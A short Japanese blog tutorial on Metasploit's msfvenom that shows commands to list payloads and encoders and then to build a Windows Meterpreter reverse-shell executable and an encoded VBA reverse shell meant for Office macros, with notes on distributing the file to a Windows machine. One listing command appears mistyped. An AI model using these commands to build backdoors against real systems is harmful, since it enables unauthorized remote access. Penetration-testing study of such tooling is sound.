Hello there, ('ω')ノ

これまで、Metasploit Frameworkには、下記の2つのユーティリティがあって。

msfpayload

指定された形式でペイロードを生成するために使用され

msfencode

アルゴリズムを使用してペイロードをエンコードおよび難読化するために使用され

ただ、最新バージョンでは、これらのユーティリティがmsfvenomに統合されて。

msfvenomは独立したユーティリティなので。

msfconsoleを同時に実行する必要はくて。



使用可能なすべてのペイロードを一覧表示するには、下記コマンドで。

msfvenom --list payloads



利用可能なすべてのエンコーダを一覧表示するには、下記コマンドで。

msfvenom --list coders



下記のコマンドで、ペイロードの生成もできて。

IPアドレス192.168.1.27のポート8080でMeterpreterリスナーを起動するといった。

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.27 lport=8080 -f exe > /root/reverse_tcp.exe



できあがったペイロードファイルをWindowsへ配布して、実行すると。

下記のように設定したリスナーにアクティブなMeterpreterセッションが返されて。



また、下記のようにVBA形式で生成されたペイロードだと。

Word / Excelドキュメントのマクロに埋め込むことができて。

msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.27 LPORT=443 EXITFUNC=thread -f python -e x86/shikata_ga_nai -f vba -o /root/office_backdoor

Best regards, (^^ゞ